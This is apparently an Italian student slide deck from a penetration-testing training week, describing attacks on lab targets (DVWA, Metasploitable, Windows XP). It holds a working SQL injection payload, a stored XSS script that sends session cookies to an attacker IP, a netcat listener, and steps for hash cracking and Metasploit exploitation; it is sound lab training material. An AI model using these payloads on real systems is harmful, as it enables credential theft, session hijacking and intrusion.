Slide 1
Build week 2
In questa settimana useremo varie tecniche di attacchi per sfruttare le vulnerabilità della nostra macchina target:
1. SQLi
2. XSS
3. BOF
4. Nessus , exploit Metasploitable
5. Nessus , exploit Windows xp

Slide 2

L’obiettivo è attaccare la WEB APP della DVWA per recuperare la password in chiaro dell’utente Pablo Picasso tramite la tecnica SQL injection.

Slide 3

1- Dobbiamo prima assicurarci che la vittima è raggiungibile

Slide 4

2- Eseguire l’attacco SQLi sulla web app della DVWA
Usando il codice:
‘’%' and 1=0 union select null, concat(user,0x0a,password) from users#‘
Rileva l’hash della password per tutti gli utenti nella tabella degli users

Slide 5


3- Decifrare l’hash md5
Abbiamo creato un file in cui andiamo ad associare l’utente con il suo codice hash in modo che
‘John the Ripper’ possa decriptare in seguito il formato md5.
avviare il tool JTR specificandone il formato del hash ed il path del file da dove decriptare il codice. Siamo così
riusciti a ricavare la password in chiaro di Pablo, ovvero ‘letmein’.

Slide 6

L’obiettivo è rubare i cookies di sessione di qualunque utente che accede alla DVWA WEB APP tramite la tecnica XSS persistente.

Slide 7

1- Prima assicuriamoci che la vittima è raggiungibile

Slide 8

2- Eseguire l’attacco XSS persistente sulla web app della DVWA
Usando lo script
<script>new Image().src="http://192.168.104.100:4444?"+document.cookie;
</script>
Dobbiamo prima cambiare la lunghezza massima del messaggio

Slide 9

3- Avviare il servizio di netcat
Usando il commando nc –lvp 4444 per metterci in ascolto su porta 4444
Quando la vittima apre la pagina di XSS, netcat intercetta subito la sessione mostrando , varie informazione come, PHPSESSID e il browser in uso

Slide 10


Exploit Metasploitable usando Metasploit

Slide 11

1- Assicuriamoci che la vittima è raggiungibile

Slide 12


2- Valutazione delle vulnerabilità
Abbiamo eseguito una scansione delle vulnerabilità tramite nessus.
Abbiamo eseguito un port scanning per assicurarci che la porta del servizio di nostro interesse sia aperta tramite NMAP.

Slide 13

Usando il tool msfconsole cerchiamo l’exploit relativo a quella vulnerabilità

Slide 14

Dopo aver scelto l’exploit e averlo impostato, l’abbiamo fatto partire creando così una shell.

Slide 15

Una volta ottenuto il controllo della macchina vittima, eseguiamo il comando ifconfig per vedere se effettivamente siamo dentro.

Slide 16

Lo scopo di questo attacco è sfruttare la vulnerabilità di windows XP usando Metasploit.

Slide 17

1- Come sempre assicuriamoci che la vittima è raggiungibile

Slide 18


2- Valutazione delle vulnerabilità
Abbiamo eseguito una scansione delle vulnerabilità tramite nessus.
Abbiamo eseguito un port scanning per assicurarci che la porta del servizio di nostro interesse sia aperta tramite NMAP.

Slide 19

3- La fase di exploit
Usando Metasploit abbiamo cercato l’exploit della vulnerabilità ms17-010

Slide 20
